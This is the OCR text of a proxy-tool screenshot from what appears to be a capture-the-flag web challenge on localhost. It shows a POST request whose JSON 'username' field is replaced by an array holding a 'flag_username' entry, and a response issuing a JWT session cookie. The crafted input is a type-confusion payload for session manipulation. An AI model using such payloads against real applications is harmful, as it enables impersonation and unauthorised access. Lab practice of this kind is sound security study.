 Send
Cancel
<
>
Target: http://localhost:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /new HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8080/
8 Content-Type: application/json
9 Content-Length: 52
10 Origin: http://localhost:8080
11 Connection: keep-alive
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {
"username":[
"dummy_username",
1337,
"flag_username"
]
}
Response
Pretty
Raw
Hex
Render
J...
\n
1 HTTP/1.1 200 OK
2 content-type: text/plain; charset=utf-8
3 set-cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6WyJkdW
1teV91c2VybmFtZSIsMTMzNywiZmxhZ191c2VybmFtZSJdLCJnYW1lIjoiY
zMxNWFiMzQ1MDVlMjA4ZiIsImlhdCI6MTcyMjI1MzY4N30.Y9hb-dnr-jPv
7xU7LiUcd-WPWq3PTxXBjBzsFondsdc
4 content-length: 2
5 Date: Mon, 29 Jul 2024 11:48:07 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=72
8
9 OK